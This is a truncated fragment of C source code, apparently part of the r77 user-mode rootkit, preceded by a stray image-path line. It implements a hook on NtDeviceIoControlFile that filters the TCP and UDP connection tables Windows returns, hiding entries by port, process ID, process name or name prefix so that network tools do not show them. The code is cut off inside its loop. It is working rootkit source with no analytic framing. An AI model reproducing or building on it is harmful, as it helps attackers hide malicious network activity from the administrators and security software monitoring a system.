 static NTSTATUS NTAPI HookedNtDeviceIoControlFile(HANDLE fileHandle, HANDLE event, PIO_APC_ROUTINE apcRoutine, LPVOID apcContext, PIO_STATUS_BLOCK ioStatusBlock, ULONG ioControlCode, LPVOID inputBuffer, ULONG inputBufferLengt
{
NTSTATUS status = OriginalNtDeviceIoControlFile(fileHandle, event, apcRoutine, apcContext, ioStatusBlock, ioControlCode, inputBuffer, inputBufferLength, outputBuffer, outputBufferLength);
if (NT_SUCCESS(status))
{
// Hide TCP and UDP entries
if (ioControlCode == IOCTL_NSI_GETALLPARAM && outputBuffer && outputBufferLength == sizeof(NT_NSI_PARAM))
{
// Check, if the device is "\Device\Nsi"
BYTE deviceName[500];
if (NT_SUCCESS(R77_NtQueryObject(fileHandle, ObjectNameInformation, deviceName, 500, NULL)) &&
!StrCmpNIW(DEVICE_NSI, ((PUNICODE_STRING)deviceName)->Buffer, sizeof(DEVICE_NSI) / sizeof(WCHAR)))
{
PNT_NSI_PARAM nsiParam = (PNT_NSI_PARAM)outputBuffer;
if (nsiParam->Entries && (nsiParam->Type == NsiTcp || nsiParam->Type == NsiUdp))
{
WCHAR processName[MAX_PATH + 1];
for (DWORD i = 0; i < nsiParam->Count; i++)
{
PNT_NSI_TCP_ENTRY tcpEntry = (PNT_NSI_TCP_ENTRY)((LPBYTE)nsiParam->Entries + i * nsiParam->EntrySize);
PNT_NSI_UDP_ENTRY udpEntry = (PNT_NSI_UDP_ENTRY)((LPBYTE)nsiParam->Entries + i * nsiParam->EntrySize);
// The status and process table may be NULL.
PNT_NSI_PROCESS_ENTRY processEntry = nsiParam->ProcessEntries ? (PNT_NSI_PROCESS_ENTRY)((LPBYTE)nsiParam->ProcessEntries + i * nsiParam->ProcessEntrySize) : NULL;
PNT_NSI_STATUS_ENTRY statusEntry = nsiParam->StatusEntries ? (PNT_NSI_STATUS_ENTRY)((LPBYTE)nsiParam->StatusEntries + i * nsiParam->StatusEntrySize) : NULL;
processName[0] = L'\0';
BOOL hidden = FALSE;
if (nsiParam->Type == NsiTcp)
{
if (processEntry) GetProcessFileName(processEntry->TcpProcessId, FALSE, processName, MAX_PATH);
hidden =
IsTcpLocalPortHidden(_byteswap_ushort(tcpEntry->Local.Port)) ||
IsTcpRemotePortHidden(_byteswap_ushort(tcpEntry->Remote.Port)) ||
processEntry && IsProcessIdHidden(processEntry->TcpProcessId) ||
lstrlenW(processName) > 0 && IsProcessNameHidden(processName) ||
HasPrefix(processName);
}